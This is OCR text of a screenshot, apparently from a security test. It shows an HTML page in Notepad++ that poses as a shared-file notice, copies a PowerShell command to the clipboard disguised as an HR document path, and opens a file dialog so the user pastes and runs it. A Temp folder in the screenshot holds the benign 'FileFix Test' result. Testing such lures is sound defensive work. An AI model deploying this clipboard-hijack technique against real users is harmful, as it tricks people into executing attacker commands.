 Amazon WorkSpaces View Settings Support
D:\Users\amruta.pandhare\OneDrive XXXXXXX Desktop\ignoretest.html - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
ignoretest.html
1 <!DOCTYPE html>
2 <html>
3 <head><title>File Shared With You</title></head>
4 <body>
5 <h2>mr.d0x shared a file with you</h2>
6 <p>Click the button to open the file in Explorer.</p>
7 <button id="open">Open File Explorer</button>
8
9 <script>
10 const cmd = 'Powershell.exe -c "echo FileFix Test > %TEMP%\\filefix.txt" # C:\\Company\\HRPolicy.docx';
11 document.getElementById('open').addEventListener('click', () => {
12 navigator.clipboard.writeText(cmd);
13 document.querySelector('input[type=file]').click();
14 });
15 </script>
16 <input type="file" style="display:none" /
17 </body>
18 </html>
19
Hyper Text Markup Language file length : 613 line
Task Manager
Type a name, publisher, or PID...
Processes
Run new task
End task
Processes
11% 22%
ers > AMRUTA~1.PAN > AppData > Local > Temp >
Search Temp
Sort
View
Date modified Type Size
ignoretest.html
filefix.txt
File Edit View
H1
B I
FileFix
Test
122 items
Amazon
WorkSpaces
ignoretest
58°F
Partly sunny
Search